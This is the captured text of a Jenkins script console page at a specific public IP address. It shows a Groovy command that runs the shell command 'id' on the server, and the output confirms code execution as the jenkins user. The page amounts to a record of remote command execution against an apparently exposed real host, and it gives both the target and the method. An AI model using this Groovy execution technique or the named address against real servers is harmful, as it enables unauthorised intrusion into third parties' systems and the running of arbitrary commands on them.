 Jenkins
211.100.56.171:8080/script
Jenkins
Jenkins
新建
用户
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
# 状态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.
1 println "id".execute().text
Result
uid=109(jenkins) gid=65534(nogroup) groups=65534(nogroup)
帮助我们本地化当前页